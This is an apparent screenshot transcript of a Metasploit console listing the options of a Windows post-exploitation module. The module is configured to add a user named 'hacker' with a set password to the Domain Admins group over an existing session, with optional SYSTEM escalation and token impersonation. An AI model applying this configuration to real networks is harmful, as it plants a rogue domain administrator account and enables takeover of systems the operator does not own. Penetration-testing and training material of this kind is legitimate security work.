 msf post(add_user_domain) > show options
Module options (post/windows/manage/add_user_domain):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
ADDTODOMAIN  true             yes       Add user to the Domain
ADDTOGROUP   false            yes       Add user into Domain Group
GETSYSTEM    false            yes       Attempt to get SYSTEM privilege on the target host.
GROUP        Domain Admins    yes       Domain Group to add the user into.
PASSWORD     whatever@123     no        Password of the user (only required to add a user to the domain)
SESSION      2                yes       The session to run this module on.
TOKEN                         no        Username or PID of the Token which will be used. If blank, Domain Admin Tokens will be enume
rated. (Username doesnt require a Domain)
USERNAME     hacker           yes       Username to add to the Domain or Domain Group